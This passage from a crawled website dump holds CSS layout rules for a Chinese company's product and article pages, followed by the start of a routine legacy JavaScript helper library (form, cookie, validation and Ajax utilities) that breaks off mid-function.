  width: 102%;
}
.submian .subright .produtlist .list .itag li {
  height: 229px;
  float: left;
  margin-right: 15px;
}
.submian .subright .produtlist .list .itag li a {
  display: block;
  height: 229px;
}
.submian .subright .produtlist .list .itag li a img {
  width: 220px;
  height: 162px;
  display: block;
  border: 8px solid #e2e2e2;
}
.submian .subright .produtlist .list .itag li a span {
  height: 53px;
  line-height: 26px;
  display: block;
  width: 236px;
  text-align: center;
  font-size: 14px;
}
.submian .subright .produtlist .list .itag li a:hover img {
  border-color: #005bac;
}
.submian .subright .produtlist .list .itag li a:hover span {
  color: #005bac;
}
.submian .subright .conBox .ArticleTitle h1 {
  font-size: 24px;
  text-align: center;
  padding: 20px 0px;
  border-bottom: 1px dotted #fff;
  font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
  line-height: 30px;
  height: 30px;
  margin-bottom: 10px;
  border-top: 1px dotted #ccc;
}
.submian .subright .conBox .ArticleMessage span.sp {
  color: #999;
  float: left;
  margin-right: 10px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
  float: left;
  margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
  padding: 5px 0px 20px 0px;
  line-height: 28px;
  overflow: hidden;
  color: #666;
}
.submian .subright .aboutlist {
  padding: 15px;
  line-height: 28px;
  color: #666;
}
.submian .subright .aboutlist img {
  max-width: 100%;
  display: block;
}
.submian .subright .showproduct {
  background: #fff;
  border: 1px solid #ccc;
  min-height: 500px;
  margin-bottom: 20px;
  padding: 15px;
}
.submian .subright .showproduct .printview {
  padding-bottom: 25px;
}
.submian .subright .showproduct .printview #preview {
  text-align: center;
  width: 352px;
}
.submian .subright .showproduct .printview #preview .jqzoom {
  width: 350px;
  height: 262px;
  position: relative;
  border: 1px solid #ccc;
}
.submian .subright .showproduct .printview #preview #spec-n5 {
  width: 350px;
  height: 66px;
  padding-top: 6px;
  overflow: hidden;
}
.submian .subright .showproduct .printview #preview #spec-n5 #spec-left,
.submian .subright .showproduct .printview #preview #spec-n5 #spec-right {
  font-family: arial;
  font-size: 20px;
  width: 30px;
  height: 66px;
  line-height: 66px;
  float: left;
  cursor: pointer;
  font-weight: bold;
  display: block;
  text-align: center;
  color: #a0a0a0;
}
.submian .subright .showproduct .printview #preview #spec-n5 #spec-left:hover,
.submian .subright .showproduct .printview #preview #spec-n5 #spec-right:hover {
  color: #005bac;
}
.submian .subright .showproduct .printview #preview #spec-list {
  width: 290px;
  float: left;
  overflow: hidden;
  display: inline;
  position: relative;
}
.submian .subright .showproduct .printview #preview #spec-list ul li {
  float: left;
  margin-right: 0px;
  display: inline;
  width: 101px;
  height: 66px;
}
.submian .subright .showproduct .printview #preview #spec-list ul li img {
  border: 1px solid #ccc;
  width: 85px;
  height: 64px;
  float: left;
}
.submian .subright .showproduct .printview .zoomdiv {
  left: 859px;
  height: 400px;
  width: 400px;
}
/*jqzoom*/
.submian .subright .showproduct .printview .zoomdiv {
  z-index: 100;
  position: absolute;
  top: 1px;
  left: 0px;
  width: 400px;
  height: 400px;
  background: url(../images/loading.gif) #fff no-repeat center center;
  border: 1px solid #e4e4e4;
  display: none;
  text-align: center;
  overflow: hidden;
}
.submian .subright .showproduct .printview .bigimg {
  width: 800px;
  height: 800px;
}
.submian .subright .showproduct .printview .jqZoomPup {
  z-index: 10;
  visibility: hidden;
  position: absolute;
  top: 0px;
  left: 0px;
  width: 50px;
  height: 50px;
  border: 1px solid #aaa;
  background: #FEDE4F 50% top no-repeat;
  opacity: 0.5;
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  filter: alpha(Opacity=50);
  cursor: move;
}
.submian .subright .showproduct .printview .prodbaseinfo_a {
  width: 325px;
  margin-left: 16px;
  z-index: 1;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .h2_prodtitle {
  font-size: 16px;
  color: #555;
  font-weight: bold;
  line-height: 30px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfo {
  padding: 6px 0;
  overflow: hidden;
  zoom: 1;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfo li {
  display: block;
  color: #666;
  line-height: 24px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfo li i {
  font-weight: bold;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .dingo {
  height: 33px;
  overflow: hidden;
  width: 100%;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .dingo a.dg {
  float: left;
  background: #ff7e00;
  width: 108px;
  height: 33px;
  line-height: 33px;
  text-align: center;
  font-size: 14px;
  display: block;
  color: #fff;
  border-radius: 5px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .dingo a.dg:hover {
  font-weight: bold;
  background: #eb7400;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .dingo .jiathis_style {
  float: left;
  margin-top: 8px;
  margin-left: 20px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos {
  padding: 10px 15px;
  overflow: hidden;
  zoom: 1;
  background: #f3f3f3;
  font-size: 12px;
  font-weight: bold;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos li span.hottel {
  color: #ff7e00;
  font-size: 22px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos li.li_weight {
  padding-top: 10px;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos li.li_weight .input {
  border: 1px solid #ccc;
  width: 151px;
  height: 31px;
  line-height: 31px;
  padding: 0px 10px;
  float: left;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos li.li_weight a {
  float: left;
  background: #ff7e00;
  width: 108px;
  height: 33px;
  line-height: 33px;
  text-align: center;
  font-size: 14px;
  display: block;
  color: #fff;
  border-radius: 5px;
  border: 0px;
  margin-left: 10px;
  cursor: pointer;
}
.submian .subright .showproduct .printview .prodbaseinfo_a .ul_prodinfos li.li_weight a:hover {
  font-weight: bold;
  background: #eb7400;
}
.submian .subright .showproduct .two_anlitopH4 {
  background: url(../images/anlitopH4.jpg) repeat-x;
  height: 36px;
  line-height: 36px;
  border-right: 1px solid #ccc;
}
.submian .subright .showproduct .two_anlitopH4 span {
  background: url(../images/anlitopH4_span.jpg) no-repeat;
  width: 90px;
  float: left;
  padding-left: 20px;
  color: #fff;
  font-size: 14px;
}
.submian .subright .showproduct .two_anlitopH4 .tel {
  float: right;
  color: #005bac;
  font-size: 14px;
  padding-right: 10px;
}
.submian .subright .showproduct .two_divanli {
  border: 1px solid #ccc;
  border-top: none;
  padding: 15px 15px 0px;
}.submian .subright .showproduct .two_divanli02 {
  padding: 15px 0px 0px;
}
.submian .subright .showproduct .two_divanli ul {
  width: 103%;
}
.submian .subright .showproduct .two_divanli ul li {
  float: left;
  margin-right: 21px;
}
.submian .subright .showproduct .two_divanli ul li a img {
  width: 150px;
  height: 112px;
  display: block;
  border: solid 1px #e4e4e4;
}
.submian .subright .showproduct .two_divanli ul li a span {
  height: 45px;
  line-height: 22px;
  text-align: center;
  display: block;
  width: 152px;
}
.submian .subright .showproduct .two_divanli ul li a:hover img {
  border-color: #005bac;
}
.submian .subright .showproduct .two_divanli ul li a:hover span {
  color: #005bac;
  font-weight: bold;
}
.submian .subright .showproduct .there_divanli {
  border: 1px solid #ccc;
  border-top: none;
  margin-bottom: 20px;
  padding: 15px;
}
.submian .subright .showproduct .there_divanli ul {
  width: 109%;
  height: 140px;
  overflow: hidden;
}
.submian .subright .showproduct .there_divanli ul li {
  float: left;
  margin-right: 60px;
}
.submian .subright .showproduct .there_divanli ul li a img {
  width: 185px;
  height: 140px;
  display: block;
}
.submian .subright .showproduct .there_divanli ul li a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
}
.submian .subright .showproduct .showcontact {
  background: url(../images/show_contact_pic.jpg) no-repeat right bottom;
  line-height: 30px;
  font-size: 14px;
  min-height: 235px;
}
.submian .subright .showproduct .showcontact b {
  font-size: 14px;
}
.submian .subright .showproduct .slidepro {
  margin-top: 20px;
}
.submian .subright .showproduct .slidepro .hd {
  border-left: 1px solid #ccc;
  height: 35px;
  width: 100%;
  overflow: hidden;
  margin-bottom: -2px;
}
.submian .subright .showproduct .slidepro .hd ul li {
  float: left;
  height: 32px;
  border-right: 1px solid #ddd;
  width: 130px;
  border-top: 2px solid #ddd;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: #f3f3f3;
  cursor: pointer;
  font-weight: bold;
}
.submian .subright .showproduct .slidepro .hd ul li.on {
  color: #005bac;
  border-top: 2px solid #005bac;
  background: #fff;
  border-bottom: 0px;
}
.submian .subright .showproduct .slidepro .bd {
  border: 1px solid #ccc;
}
.submian .subright .showproduct .slidepro .bd .comt {
  padding: 15px;
}
.submian .subright .showproduct .slidepro .bd .comt1 p.h4 {
  font-size: 14px;
  padding: 15px 0px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .txt {
  line-height: 24px;
  padding: 10px 0px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .txt .show1 {
  padding: 20px 0px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .txt .show1 ul li {
  width: 97%;
  font-size: 14px;
  line-height: 32px;
  background: url(../images/show1li.jpg) no-repeat left;
  padding-left: 3%;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one {
  padding: 30px 20px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one p.a1 {
  color: #005bac;
  font-size: 16px;
  font-weight: bold;
  padding-bottom: 10px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 {
  display: block;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .wenzi_tu {
  width: 330px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .wenzi_tu .box {
  padding-bottom: 10px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .wenzi_tu .box dl {
  padding-top: 5px;
  background: url(../images/show1li.jpg) no-repeat 0px 17px;
  padding-left: 20px;
  font-size: 14px;
  line-height: 26px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .tu_wenzi {
  width: 245px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .tu_wenzi img {
  max-width: 300px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .helpjd {
  padding-bottom: 10px;
  margin-top: 10px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .helpjd a {
  width: 130px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  background: #ff7e00;
  display: block;
  border-radius: 5px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .li1 .helpjd a:hover {
  background: #ed7601;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .tubiao .img {
  padding-top: 15px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2one .tubiao img {
  max-width: 100%;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 {
  padding: 30px 40px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 {
  padding-bottom: 20px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu {
  width: 100%;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu p.a1 {
  color: #005bac;
  font-size: 16px;
  font-weight: bold;
  padding-bottom: 10px;
  border-bottom: 1px dashed #555;
  width: 100%;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu .box {
  padding-bottom: 10px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu .box dl {
  padding-top: 5px;
  background: url(../images/show1li.jpg) no-repeat 0px 17px;
  padding-left: 20px;
  font-size: 14px;
  line-height: 26px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu .helpjd {
  padding-bottom: 10px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu .helpjd a {
  width: 130px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  background: #ff7e00;
  display: block;
  border-radius: 5px;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu .helpjd a:hover {
  background: #ed7601;
}
.submian .subright .showproduct .slidepro .bd .comt1 .show2 .li1 .wenzi_tu img {
  max-width: 100%;
  text-align: center;
  margin: 0 auto;
}
.submian .subright .showproduct .slidepro .bd .comt2 .two_divanli {
  border: 0px;
}
.submian .subright .showproduct .slidepro .bd .down {
  background: url(../images/down.jpg) no-repeat;
  width: 100%;
  height: 296px;
}
.submian .subright .showproduct .slidepro .bd .down span {
  float: right;
  padding-top: 210px;
}
.submian .subright .showproduct .slidepro .bd .down span a {
  height: 37px;
  line-height: 37px;
  text-align: center;
  width: 151px;
  display: block;
  float: left;
  background: #fff;
  border-radius: 5px;
  font-size: 20px;
  font-weight: bold;
  color: #ff7e00;
  margin-right: 10px;
}
.submian .subright .showproduct .slidepro .bd .down span .downa2 {
  color: #0179cf;
}
.submian .subright .showproduct .slidepro .bd .down span a:hover {
  background: #f5f5f5;
}
.submian .subright .showproduct .showpic_adv {
  background: url(../images/show_pic_adv.jpg) no-repeat left;
  height: 158px;
  display: block;
  border: 1px solid #ccc;
  margin: 20px 0px;
}
.submian .subright .showproduct .showpic_adv .fr {
  text-align: right;
  padding-right: 15px;
}
.submian .subright .showproduct .showpic_adv .fr p.a1 {
  font-size: 30px;
  padding-top: 10px;
  padding-bottom: 5px;
}
.submian .subright .showproduct .showpic_adv .fr p.a1 b {
  color: #ff7e00;
  font-size: 30px;
}
.submian .subright .showproduct .showpic_adv .fr p.a2 {
  font-size: 16px;
}
.submian .subright .showproduct .showpic_adv .fr p.a3 {
  font-size: 26px;
  color: #005bac;
  font-family: impact;
}
.submian .subright .showproduct .showpic_adv .fr p.a4 {
  padding-top: 8px;
}
.submian .subright .showproduct .showpic_adv .fr p.a4 a {
  float: right;
  background: #ff7e00;
  width: 108px;
  height: 33px;
  line-height: 33px;
  text-align: center;
  font-size: 14px;
  display: block;
  color: #fff;
  border-radius: 5px;
  margin-left: 20px;
}
.submian .subright .showproduct .showpic_adv .fr p.a4 a:hover {
  font-weight: bold;
  background: #eb7400;
}
.submian .subright .showproduct .showpic_adv .fr p.a4 .t1 {
  background: #005bac;
}
.submian .subright .showproduct .showpic_adv .fr p.a4 .t1:hover {
  background: #014a8c;
}
.pagingNav {
  padding: 5px 10px;
  border: 1px solid #ccc;
  margin: 20px 0px;
}
.pagingNav p {
  height: 30px;
  line-height: 30px;
}
.pagingNav .uls {
  margin-top: -30px;
  overflow: hidden;
}
.pagingNav .uls a {
  margin-left: 5px;
  padding: 0 10px;
  height: 28px;
  line-height: 28px;
  border: 1px solid #ccc;
  text-decoration: none;
  float: left;
}
.pagingNav .uls a:hover,
.pagingNav .uls a.cur {
  background-color: #005bac;
  border-color: #005bac;
  color: #fff;
}
.pagingNav .uls .tBtn:hover {
  background-color: inherit;
  color: inherit;
  *background-color: transparent;
  *color: #666;
}
.reLink {
  height: 38px;
  border: 1px solid #ccc;
  margin: 10px auto 10px;
  padding: 0px 10px;
}
.reLink .prevLink,
.reLink .nextLink {
  height: 38px;
  line-height: 38px;
}
.reLink .prevLink a,
.reLink .nextLink a {
  height: 38px;
  line-height: 38px;
}
.reLink .prevLink {
  float: left;
}
.reLink .nextLink {
  float: right;
}
/*# sourceMappingURL=page.css.map */

.list_page{text-align:center;margin:10px;display:block;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #ddd;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#f3f3f3;border-radius:0;}


/*自己写的分页*/
.s_page{
		width:100%;
		margin:5px 5px;
}
.s_page a{
		float:left;
		 
		border:#d2e9c1 solid 1px;
		font-size:12px;
		padding:5px 5px 5px 5px;
		margin-left:5px;
		margin-top:5px;
		color:#333333; 
		background-color:#f5faf1;
		text-decoration : none;
		display:inline-block;
}
.s_page a:link{
		color:#333333;  
		background-color:#f3f7fa;
		text-decoration : none;
		border:#d6d6d7 solid 1px;
}
.s_page a:visited{
		color:#333333;  
		background-color:#f3f7fa;
		text-decoration : none;
		border:#d6d6d7 solid 1px;
}
.s_page a:hover{
		color:#FFFFFF; 
		background-color:#488313;
		text-decoration : none;
}
.s_page a:active{
		color:#FFFFFF; 
		background-color:#488313;
		text-decoration : none;
} 


.foot-copyright { color:#fff; font-size:14px; line-height:200%;}


.nav-bg{width:275px; height:41px; line-height:41px; margin:0 auto 30px auto; background:url(images/nav-bg.png) no-repeat;; text-align:center; font-size:28px; font-weight:500; color:#555555;}







--- FILE ---
content_type: application/x-javascript
request_url: http://www.nthjdc.cn/pc_style/js/Common.js
body_size: 4852
content:
//取得对象
function o(id){
    return document.getElementById(id);
}
//取得对象组
function os(type,name){      
    var objs=null;   
    switch(type){
        case "name":
            objs=document.getElementsByName(name);
            break;
        case "tagName":
            objs=document.getElementsByTagName(tagName);
            break;
        default:
            break;
    }
    return objs;
}
//取得普通文本框值
function getTextValue(objs){
    var result = new Array();
    if (objs != null && objs.length > 0) {
        for (var i = 0; i < objs.length; i++) {
            result[i]=objs[i].value;
        }
    }
    return result;
}
//取得单选值
function getRadioValue(objs){
    var result = "";
    if (objs != null && objs.length > 0) {
        for (var i = 0; i < objs.length; i++) {
            if (objs[i].checked == true) {
                result=objs[i].value;
                break;
            }
        }
    }
    return result;
}
//设置单选值
function setRadioValue(objs,value){
  if (objs != null && objs.length > 0) {
        for (var i = 0; i < objs.length; i++) {
            if (value==objs[i].value) {
                objs[i].checked = true;
            }
        }
    }
}
//取得复选值
function getCheckboxValue(objs){
    var result = new Array();
    if (objs != null && objs.length > 0) {
        var j=0;
        for (var i = 0; i < objs.length; i++) {
            if (objs[i].checked == true) {
                result[j]=objs[i].value;
                j++;
            }
        }
    }
    return result;
}
//设置复选值
function setCheckboxValue(objs,value){
  if (objs != null && objs.length > 0) {
        for (var i = 0; i < objs.length; i++) {
            if (value.indexOf("|" + objs[i].value + "|") > -1) {
                objs[i].checked = true;
            }
        }
    }
}

function bindEvent(event,fn){
    if (typeof window.addEventListener != 'undefined'){
        window.addEventListener(event, fn, false);
    }
    else if (typeof document.addEventListener != 'undefined'){
        document.addEventListener(event, fn, false);
    }
    else{
        window.attachEvent('on'+event, fn);
    }
}

//图片缩放
function photoLoad(obj, wid, heig) {
    var virtualImageObj = document.createElement("img");
    virtualImageObj.src = obj.src;
    if (wid < virtualImageObj.width || heig < virtualImageObj.height) {
        if (virtualImageObj.width / virtualImageObj.height > wid / heig) {
            w = wid;
            h = (virtualImageObj.height / virtualImageObj.width) * wid;
            obj.style.marginTop = (heig - h) / 2 + "px";
            obj.style.marginLeft = "0px";
        }
        else {
            h = heig;
            w = (virtualImageObj.width / virtualImageObj.height) * heig;
            obj.style.marginLeft = (wid - w) / 2 + "px";
            obj.style.marginTop = "0px";
        }
        obj.height = h;
        obj.width = w;
    }
    else {
        obj.style.marginTop = (heig - virtualImageObj.height) / 2 + "px";
        obj.style.marginLeft = (wid - virtualImageObj.width) / 2 + "px";
        obj.height = virtualImageObj.height;
        obj.width = virtualImageObj.width;
    }
}
//取得url参数值
function getQueryString(parmName) {
    var result = '';
    var url = document.location.search;
    if (url != "undefined") {
        if (url.substr(0, 1) == "?") {
            url = url.substr(1);
        }
        var arrParam = url.split("&");
        for (var i = 0; i < arrParam.length; i++) {
            if (arrParam[i].split("=")[0].toLowerCase() == parmName.toLowerCase()) {
                result = arrParam[i].replace(parmName + "=", "");
                break;
            }
        }
    }
    return result;
}
//取得字符长度
function getStringLength(data) {
    var i, sum;
    sum = 0;
    for (i = 0; i < data.length; i++) {
        if ((data.charCodeAt(i) >= 0) && (data.charCodeAt(i) <= 255))
            sum = sum + 1;
        else
            sum = sum + 2;
    }
    return sum;
}
//截取字符串
function substring(data,length) {
   if(getStringLength(data)>length)
   {
        data=data.substr(0,length)+"..";
   }
    return data;
}
//删除自身节点
function removeSelf(obj) {
    obj.parentNode.removeChild(obj);
}
//设为首页
function home(name,url){
    name.style.behavior='url(#default#homepage)';
    name.setHomePage(url);
}
// 加入收藏 兼容360和IE6
function shoucang(sTitle, sURL) {
    try {
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e) {
            alert("您的浏览器不支持此功能，请使用Ctrl+D进行添加");
        }
    }
} 
//加载数据
function loading(id, title) {
    o(id).innerHTML = "<div style='margin:10px auto;text-align:center;'><div style='border:#d78e42 1px solid; padding:8px; width:260px;display:inline-block; background:#ffffcc;color:#FF0000;font-weight:bold'><img src='images/loading.gif' align='absmiddle'/> 正在加载" + title + ",请稍候．．．</div></div>";
}
///插入flash
function displayFlash(url, width, height, parameter) {
    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="' + width + '" height="' + height + '"> ');
    document.write('<param name="movie" value="' + url + '">');
    document.write('<param name="quality" value="high"> ');
    document.write('<param name="wmode" value="transparent"> ');
    document.write('<param name="FlashVars" value="' + parameter + '">');
    document.write('<param name="menu" value="false"> ');
    document.write('<embed src="' + url + '" quality="high" FlashVars="' + parameter + '" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + width + '" height="' + height + '" wmode="transparent"></embed> ');
    document.write('</object> ');
}
//时间比较：DateOne>DateTwo返回True 否则返回False
function compareDate(DateOne, DateTwo) {
    var OneMonth = DateOne.substring(5, DateOne.lastIndexOf("-"))
    var OneDay = DateOne.substring(DateOne.length, DateOne.lastIndexOf("-") + 1)
    var OneYear = DateOne.substring(0, DateOne.indexOf("-"))
    var TwoMonth = DateTwo.substring(5, DateTwo.lastIndexOf("-"))
    var TwoDay = DateTwo.substring(DateTwo.length, DateTwo.lastIndexOf("-") + 1)
    var TwoYear = DateTwo.substring(0, DateTwo.indexOf("-"))
    if (Date.parse(OneMonth + " / " + OneDay + " / " + OneYear) > Date.parse(TwoMonth + "/" + TwoDay + "/" + TwoYear)) {
        return true;
    }
    else {
        return false;
    }
}
 //复制内容到减切板
 function copyText(data,message) {
     window.clipboardData.setData("Text", data);
     alertMessage(message);
 }
//提示信息
function alertMessage(message, checked) {
    var alertDiv = document.createElement("div");
    var divWidth = 200;
    var divHeight = 50;
    var time = 2000;
    var screenWidth = (window.innerWidth || document.documentElement && document.documentElement.clientWidth || document.body.clientWidth);
    var screenHeight = (window.innerHeight || document.documentElement && document.documentElement.clientHeight || document.body.clientHeight); 
    var scrollLeft = (document.documentElement.scrollLeft || document.body.scrollLeft);
    var scrollTop = (document.documentElement.scrollTop || document.body.scrollTop);
    var top = (screenHeight - divHeight) / 2 + scrollTop;
    var left = (screenWidth - divWidth) / 2 + scrollLeft;
    with (alertDiv) {
        style.border = "#d78e42 1px solid";
        style.background = "#fffccc";
        style.position = "absolute";
        style.padding = "12px";
        style.left = left + "px";
        style.top = top + "px";
        style.width = divWidth+"px";
		style.zIndex="9";
        style.textAlign = "center";
        style.color="#FF0000";
        style.fontWeight="bold";
        id = "AlertMessage";
        innerHTML = message;
    }
    document.body.appendChild(alertDiv);
    if (checked != "1") {    
        setTimeout("closeAlertDiv()", time);
    }
}
function closeAlertDiv() {
    var alerObj = o("AlertMessage");
    if (alerObj != null) {
        document.body.removeChild(alerObj);
    }
 }
 //添加cookie
function addCookie(objName, objValue, objMinutes) {
    var str = objName + "=" + escape(objValue);
    if (objMinutes > 0) {   //为0时不设定过期时间，浏览器关闭时cookie自动消失
        var date = new Date();
        var ms = objMinutes * 60 * 1000;
        date.setTime(date.getTime() + ms);
        str += "; expires=" + date.toGMTString();
    }
    str +=";path=/";
    document.cookie = str;
}
//获取指定名称的cookie的值 
function getCookie(objName) {
    var arrStr = document.cookie.split("; ");
    for (var i = 0; i < arrStr.length; i++) {
        var temp = arrStr[i].split("=");
        if (temp[0] == objName) return unescape(temp[1]);
    }
    return "";
}
//删除指定名称的cookie
function delCookie(name) {
    var date = new Date();
    date.setTime(date.getTime() - 10000);
    document.cookie = name + "=a; expires=" + date.toGMTString();
}
//浏览器类
var Browser= {
    isMozilla:  (typeof document.implementation != 'undefined') && (typeof document.implementation.createDocument != 'undefined') && (typeof HTMLDocument != 'undefined'),
    isIE:  window.ActiveXObject ? true : false,
    isFirefox:  (navigator.userAgent.toLowerCase().indexOf("firefox") != -1),
    isSafari:  (navigator.userAgent.toLowerCase().indexOf("safari") != -1),
    isOpera:  (navigator.userAgent.toLowerCase().indexOf("opera") != -1)
}
//删除记录
function deleteRecord(obj){
    if(confirm("确定要删除")){
        Ajax.requestURL(obj.href,function(data){if(data=="ok"){reloadPage();}else{alertMessage("删除失败");}});
    }
    return false;
}
//刷新页面
function reloadPage(){
    //window.location.href=document.location;   
    window.location.reload(); 
}
//添加事件
function addEvent(obj, evt, fn ) {
    if(typeof obj.attachEvent != 'undefined' ){
        obj.attachEvent( "on" + evt, fn);
    } 
    else if(typeof obj.addEventListener != 'undefined' ){
        obj.addEventListener( evt, fn, false );
    } 
    else {
    }
}
//验证类
var Validate = { 
    isEmpty: function(val) {
        switch (typeof (val)) {
            case 'string':
                return Utils.trim(val).length == 0 ? true : false;
                break;
            case 'number':
                return val == 0;
                break;
            case 'object':
                return val == null;
                break;
            case 'array':
                return val.length == 0;
                break;
            default:
                return true;
        }
    },
    isNumber: function(val) {
        var reg = /^[|+\-]*[\d|\.|,]+$/;
        return reg.test(val);
    },

    isInt: function(val) {
        if (val == "") {
            return false;
        }
        var reg = /\D+/;
        return !reg.test(val);
    },

    isEmail: function(email) {
        var reg1 = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/;
        return reg1.test(email);
    },
    isMobile: function (mobile) {
        var reg = /^1[3-9]\d{9}$/;
        return reg.test(mobile);
    },
    isTel: function(tel) {
        var reg = /^[\d|\-|\s|\_]+$/; //只允许使用数字-空格等
        return reg.test(tel);
    },
    isTime: function(val) {
        var reg = /^\d{4}-\d{2}-\d{2}\s\d{2}:\d{2}$/;
        return reg.test(val);
    },
    isDate: function(val) {
        var reg = /^\d{4}-\d{1,2}-\d{1,2}$/;
        return reg.test(val);
    }, 
    reg: function(v, r) {
        var re = r;
        if (!re.test(v)) {
            return false;
        }
        return true;
    },
    fixEvent: function(e) {
        var evt = (typeof e == "undefined") ? window.event : e;
        return evt;
    },
    srcElement: function(e) {
        if (typeof e == "undefined") e = window.event;
        var src = document.all ? e.srcElement : e.target;

        return src;
    }
}
//Ajax类
var Ajax={
    //取得组件
    getHttpRequest: function()
    {
        if (window.XMLHttpRequest)
        {
            return new XMLHttpRequest() ;
        }
        else if (window.ActiveXObject)
        {
            return new ActiveXObject("Microsoft.XMLHTTP") ;
        }
    },  
    //提交数据
    postURL : function(URL, PostData , FunctionName)
    {
        var TempAjax = this;
        var IsFunction = (typeof(FunctionName) == 'function');
        var TempXmlHttp = this.getHttpRequest();
        TempXmlHttp.open("POST", URL, IsFunction) ;
        if (IsFunction)
        {
            TempXmlHttp.onreadystatechange = function() 
            {
                if ( TempXmlHttp.readyState == 4)
                {
                    var Result = TempXmlHttp.responseText;
                    TempAjax.DOMDocument = TempXmlHttp.responseXML ;
                    FunctionName(Result) ;
                }
            }
        }
        if (this.debug == 1)
        {
            alert("Error");
        }
        TempXmlHttp.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded");
        TempXmlHttp.send(PostData) ;
        if (!IsFunction)
        {
            this.DOMDocument = TempXmlHttp.responseXML ;
        }
    },
    //请求数据
    requestURL : function(URL,FunctionName)
    {
        var TempAjax = this;
        var IsFunction = (typeof(FunctionName) == 'function');
        var TempXmlHttp = this.getHttpRequest();
        TempXmlHttp.open("GET",URL,IsFunction);
        if (IsFunction)
        {
            TempXmlHttp.onreadystatechange = function() 
            {
                if ( TempXmlHttp.readyState == 4 )
                {
                    var Result = TempXmlHttp.responseText;
                    TempAjax.DOMDocument = TempXmlHttp.responseXML;
                    FunctionName(Result);
                }
            }
        }
        TempXmlHttp.send(null);
        if (!IsFunction)
        {
            this.DOMDocument = TempXmlHttp.responseXML;
        }
    },
    //读取XML节
    selectNodes: function(Xpath)
    {
        if (document.all)
        {
            return this.DOMDocument.selectNodes(Xpath) ;
        }
        else
        {
            var NodeArray = new Array();
            var PathResult = this.DOMDocument.evaluate(Xpath,this.DOMDocument,this.DOMDocument.createNSResolver(this.DOMDocument.documentElement),XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);
            if (PathResult) 
            {
                var TempNode = PathResult.iterateNext() ;
                while(TempNode)
                {
                    NodeArray[NodeArray.length] = TempNode ;
                    TempNode = PathResult.iterateNext();
                }
            } 
            return NodeArray;
        }
    },
    //读取单个XML字内容
    selectSingleNode: function(Xpath) 
    {
        if (document.all)
        {
            return this.DOMDocument.selectSingleNode(Xpath);
        }
        else
        {
